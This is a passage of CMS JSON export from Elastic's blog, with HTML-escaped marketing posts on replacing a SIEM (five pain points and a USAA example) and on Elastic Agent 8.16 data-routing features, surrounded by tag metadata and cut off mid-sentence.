learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb1d5b7df835c3535","ACL":{},"created_at":"2023-11-06T21:38:33.456Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"continuous-monitoring","label_l10n":"Continuous monitoring","tags":[],"title":"Continuous monitoring","updated_at":"2023-11-06T21:38:33.456Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.388Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"AIOps","label_l10n":"AIOps","keyword":"aiops","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt2690a3f48e0fb443","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:07:47.588Z","updated_at":"2023-11-06T20:07:47.588Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.779Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Cybersecurity","label_l10n":"Cybersecurity","keyword":"cybersecurity","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt276db992db94ced9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:37:07.408Z","updated_at":"2023-11-06T20:37:07.408Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:22:02.082Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt539f8b977e5a814a","ACL":{},"content_type":"image/png","created_at":"2022-06-01T19:17:49.043Z","created_by":"blt3044324473ef223b70bc674c","file_size":"108540","filename":"illustration-currency-value-scale-1680x980-white.png","parent_uid":"bltbe197e1b26d08536","tags":[],"title":"illustration-currency-value-scale-1680x980-white.png","updated_at":"2022-06-01T19:17:49.043Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-10-10T08:10:49.241Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt539f8b977e5a814a/6297bb5dbf05100f50a8c01f/illustration-currency-value-scale-1680x980-white.png"},"title":"How does Elastic Security drive value to your organization?","title_l10n":"How does Elastic Security drive value to your organization?","updated_at":"2024-11-11T15:43:24.036Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/how-elastic-security-drive-value-organization","publish_details":{"time":"2024-11-11T15:43:34.444Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt8fe894b6a0645be6","_version":17,"locale":"en-us","ACL":{},"abstract_l10n":"If you aren’t able to replace your existing SIEM outright, that doesn’t mean you can’t supplement its capabilities with a more performant solution. Elastic allows all users to try out a new, powerful SIEM with little to no upfront cost.","author":["blt1f84830916c3ddfe"],"category":["bltc17514bfdbc519df"],"created_at":"2022-10-12T21:04:03.885Z","created_by":"bltc87e8bcd2aefc255","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc6feb1ba5f37d50d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eSecurity teams with an existing security information and event management (SIEM) investment may find themselves having to pay more to their vendor in order to ingest and index more of their data. In fact, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/security-without-limits/cybersecurity-solutions-riskier-world\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003enearly half\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e (44%) of organizations want to augment or replace their current SIEM solution.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eIt may be time to replace your SIEM.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eFortunately, Elastic allows all users to try out a new, powerful SIEM with little to no upfront cost. The solution takes an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/why-the-best-kind-of-cybersecurity-is-open-security\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eopen approach\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e, and data is free to ingest — empowering teams to experience what it feels like to gather unlimited data under a single solution.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eAnd with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/elasticsearch/ai-assistant\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e, security practitioners of every skill level benefit from automated threat protection, alert investigation, incident response, and more. It also makes the SIEM migration process much easier for teams to execute.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eSo do you need to replace? Here we establish five pain points that may confirm your need for SIEM replacement.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e1. Ingesting and storing data is cost-prohibitive\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eIf your current SIEM vendor is charging you for data storage, you’re likely leaving a lot of vital contextual data untapped for the sake of budget. Unfortunately, without fast access to activity data and context, your team’s ability to properly protect your organization is limited.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e2. Investigations are running slow\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eIf your team’s queries are taking hours, it’s time to consider a more modern tool to help get the answers you need in real-time. Thanks to the rapid advancement of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/large-language-models\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003elarge language models\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e, the rest of the world is able to summon responses to queries for just about any request in seconds. You should expect a SIEM solution that does the same for your investigations.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e3. Stagnant platform\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eMany legacy SIEMs weren’t built to adjust to your team’s specific style of work and have a hard time adapting to the latest breed of threat types. While the flexibility to build custom integrations, dashboards, and workflows for a variety of outcomes is a strong plus, the need to defend against a new landscape of AI-intensified threats is essential. Rather than resting on past laurels, be sure your SIEM vendor is dedicated to constant innovation in an environment of quick change.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e4. On-prem only\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eIf your current SIEM solution can’t keep pace with a multi-cloud world, you’ll need a complementary tool to help you achieve the scalability and automation that only a modern SIEM can provide.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003e5. Limited user community\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eWithout an open approach to security, your vendor may not be integrating input from the broader user community. This inhibits contributions and feedback that would otherwise ensure the SIEM is continuously innovating to meet an ever-evolving landscape of cyber threats.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eLegacy SIEMs just don’t cut it\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eMany of the challenges teams are experiencing with their current SIEM offerings stem from the foundational infrastructure those SIEMs were built upon. The requirements of SIEM have vastly outgrown the traditionally static collection, storage, and analysis of security data. Organizations need dynamic and actionable insights into that data, environment-wide correlations, integrated threat intelligence, and real-time investigative capabilities to drill down into areas of concern.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eWith teams continuously integrating cloud services, the attack vector further expands. Now, monitoring across users, apps, behavior, and much more is all part of practitioners’ daily routine.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e“As workloads migrate to the cloud, monitoring cloud deployments becomes essential to the business,” said Mandy Andress, CISO at Elastic. “Some older SIEMs needed a lot of care and feeding. Today's IT environments provide a firehose of data. While traditional SIEMs can ingest a lot of data, they don't embed analytics; it could take hours or days to analyze that data, which impacts the ability to quickly investigate suspicious activity.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eMoving forward with replacement\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eOnce you’ve decided to replace your SIEM, the natural next step is to find a highly scalable and flexible platform with which to collect, visualize, and analyze all security-related event logs. This new solution also has to have the ability to selectively forward the raw and/or converted logs back to your existing SIEM in order to satisfy compliance requirements.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eThe replacement approach does not immediately eliminate the need for your original SIEM, as it still provides the complex correlation rules, case workflow and incident response management, and compliance reporting capabilities you’ve established over months or years of fine-tuning.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith Elastic \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003ealongside your existing SIEM, \u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eyour team can modernize security operations — harnessing data at cloud speed and scale to effectively detect, investigate, and respond to evolving threats. With Elastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/pricing/philosophy\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eresource-based pricing philosophy\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e, users don’t need to pay for ingesting data, thereby lowering the barrier to entry for teams looking to feel out the solution before investing further resources.\u003c/span\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003ch2\u003eReal-world use case\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eUSAA augmented its SIEM using Elastic and immediately started noticing results. USAA’s first quick win occurred during an interactive investigation wherein the team was analyzing web proxy bandwidth consumers. They quickly noticed excessive bandwidth consumption and, within a couple minutes, identified the source of network misuse.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eUSAA’s second quick win came from near-real-time investigation afforded by the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/elk-stack\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003espeed Elastic is renowned for\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e. The team detected a customer-facing app that was being scanned over the network and identified the source of port scanning activity within 2–3 minutes. The existing SIEM, by comparison, was only 2% complete with the initial search within the same timeframe.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eFrom this shift in passive data gathering to active investigation, USAA transformed its team from security “gatherers” to “hunters” by using Elastic. Advance your own team’s security maturity on a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/siem/\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eunified, open platform for SIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003e and \u003ca href=\"https://www.elastic.co/security/siem\" target=\"_self\"\u003esecurity analytics\u003c/a\u003e.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eLet’s get you up to speed\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eSIEM replacement is a process, and our security experts are here to see you through it and help you achieve the results you’re hoping for.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 12pt;\"\u003eIf you’re ready to take the next step toward a modern SIEM, \u003ca href=\"https://www.elastic.co/explore/security-without-limits/siem-buyers-guide\" target=\"_self\"\u003estart here with the SIEM Buyer’s Guide\u003c/a\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(29, 28, 29);font-size: 12pt;\"\u003e\u003cem\u003eOriginally published October 19, 2022; updated January 16, 2024.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1fe59011ff839cdc"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs401ec3be09eccdcb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd9173c02a3841f03"}}}],"publish_date":"2024-01-16T16:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"How to replace your SIEM","seo_description_l10n":"If you aren’t able to replace your existing SIEM outright, that doesn’t mean you can’t supplement its capabilities with a more performant solution. Elastic allows all users to try out a new, powerful SIEM with little to no upfront cost.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}},{"title":"SIEM","label_l10n":"SIEM","keyword":"siem","hidden_value":false,"tags":[],"locale":"en-us","uid":"blta7a92715fa2dc7aa","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-07-12T21:52:53.275Z","updated_at":"2021-07-12T21:52:53.275Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-07T18:59:30.492Z","user":"blt36e890d06c5ec32c"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt47414afcde70b058","ACL":{},"created_at":"2023-11-06T20:43:45.793Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"open-security","label_l10n":"Open security","tags":[],"title":"Open security","updated_at":"2023-11-06T20:43:45.793Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:27.618Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc8e4f4eb4eed3ccd","ACL":{},"created_at":"2023-11-06T21:42:18.209Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"infrastructure-monitoring","label_l10n":"Infrastructure monitoring","tags":[],"title":"Infrastructure monitoring","updated_at":"2023-11-06T21:42:18.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.160Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Anomaly detection","label_l10n":"Anomaly detection","keyword":"anomaly-detection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7478459fe32592c5","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:06.777Z","updated_at":"2023-11-06T20:08:06.777Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.738Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Investigation \u0026 incident response","label_l10n":"Investigation \u0026 incident response","keyword":"investigation-incident-response","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt43660d1624e728b9","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:40:59.781Z","updated_at":"2023-11-06T20:41:24.521Z","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.865Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt020047acd65b5e53","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-02-01T15:28:08.204Z","updated_at":"2024-02-01T15:28:08.204Z","content_type":"image/png","file_size":"116720","filename":"elastic_de_140615_blogheaderimage_isittimetoreplaceyoursiem_D1_V1.png","title":"elastic_de_140615_blogheaderimage_isittimetoreplaceyoursiem_D1_V1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-02-01T15:28:15.675Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt020047acd65b5e53/65bbb8885cdaec00163b9e6d/elastic_de_140615_blogheaderimage_isittimetoreplaceyoursiem_D1_V1.png"},"title":"Is it time to replace your SIEM?","title_l10n":"Is it time to replace your SIEM?","updated_at":"2024-11-11T15:26:12.275Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/five-signs-you-need-to-replace-your-siem","publish_details":{"time":"2024-11-11T15:26:18.906Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt1bdf97cd3ed2e7f5","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"This blog explores the powerful capabilities of Elastic Agent 8.16, highlighting its flexibility in data collection and output management. Learn how new enhancements enable efficient resource usage, reduce cloud costs, and ensure data compliance.","author":["blt7efc3760b8361101"],"category":["bltb79594af7c5b4199"],"created_at":"2024-10-21T00:27:24.298Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs47649b7ed91eb0f0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Agent is a powerful and versatile tool for collecting logs and metrics from \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations\"\u003e\u003cspan style='font-size: 12pt;'\u003evarious data sources\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, including custom user applications. Now, Elastic Agent offers unmatched flexibility to deliver data precisely where it’s needed, enabling security and observability use cases from a single agent. This blog covers the capabilities available in the latest version of Elastic Agent and how they can be tailored to fit your specific use cases.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Many destinations","_metadata":{"uid":"cs56c84d35f87703cb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStarting from Elastic Agent 8.16, with “output per integration,” users can send data from any supported data source to any supported destination. Whether it's directly to regional or business line-specific Elasticsearch clusters or through intermediaries like Logstash and Kafka, the process seamlessly scales to the largest enterprises. Deploying a single agent to collect observability and security data has never been easier.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Optional processing with Logstash","_metadata":{"uid":"cs7fd7f2990225c39d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the fine-grained control of outputs per integration, including Logstash in your ingest architecture is no longer an all-or-nothing decision. You can now include \u003c/span\u003e\u003ca href=\"https://www.elastic.co/logstash\"\u003e\u003cspan style='font-size: 12pt;'\u003eLogstash\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e as needed for specific data sources to implement redaction, enrichment, and other capabilities unique to Logstash.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor example, if you’re using the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/logstash/current/plugins-filters-elastic_integration.html\"\u003e\u003cspan style='font-size: 12pt;'\u003enew Logstash integration filter\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with your Elastic integrations, you can now send only the data that you want Logstash to process while sending the rest of your data sources straight to Elasticsearch. Reducing the workload on Logstash enables a smaller ingest footprint, less time managing nodes, and higher reliability.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Dynamic forwarding with Kafka","_metadata":{"uid":"csaa3ffbb441c14500"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKafka — a distributed, highly resilient, and scalable streaming platform — is a very popular tool for processing real-time streaming data. Kafka’s producer and consumer model allows operators to set up different pipelines for logs and metrics or security and observability or sensitive and confidential information. Elastic Agents fit right into this model with the ability to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-agent-output-kafka-data-collection-streaming\"\u003e\u003cspan style='font-size: 12pt;'\u003ewrite to a specific Kafka topic\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and with the release of 8.16, Elastic Agents can dynamically choose Kafka topics.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8fa7b1308f76a7e1"}}},{"image":{"image":{"uid":"bltaae2f1c4b29020d6","_version":1,"title":"image2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-21T00:21:56.749Z","updated_at":"2024-10-21T00:21:56.749Z","content_type":"image/png","file_size":"57423","filename":"image2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:24.027Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaae2f1c4b29020d6/67159ea4deba255561a1027c/image2.png"},"_metadata":{"uid":"cs8acb035beb5dd199"},"caption_l10n":"","alt_text_l10n":"Dynamic forwarding with Kafka","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Enterprise policy management","_metadata":{"uid":"cs4354b150a09925e8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnterprise users rely on Elastic Agent as a centrally defined data ingestion platform. With Fleet policy management, users can manage the agent’s settings across thousands of agents at once through agent policies. Whether you organize hosts based on attributes, such as geography, data governance laws, platform type, or even departmental lines, agent policies enable simple and scalable management.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStarting in 8.16, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/fleet/master/integration-level-outputs.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eoutput per integration\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is now available in agent policies, enabling administrators to operate a global Elastic Agent control plane while delivering critical observability and security data exactly where it belongs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Example: Reducing cloud egress fees","_metadata":{"uid":"csce9fcb1db5f39a98"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsider a multicloud enterprise with applications deployed across redundant regions and cloud providers. Managing ingest configuration per region adds administrative overhead, but managing ingest globally means costly cloud egress fees as data traverses zones and providers.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith output per integration, you can maintain global or cloud-specific Elastic Agent control planes while keeping data local to the zone or 